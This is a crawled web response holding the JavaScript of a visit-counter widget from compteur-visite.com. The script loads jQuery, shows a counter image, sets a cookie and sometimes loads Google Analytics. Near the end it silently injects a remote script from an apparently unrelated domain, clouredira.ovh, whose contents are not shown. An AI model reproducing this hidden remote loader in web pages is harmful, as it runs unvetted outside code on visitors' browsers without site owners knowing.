

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 962
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31157246&" alt="31157246" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31157246&" alt="31157246" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31157246&" alt="31157246" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}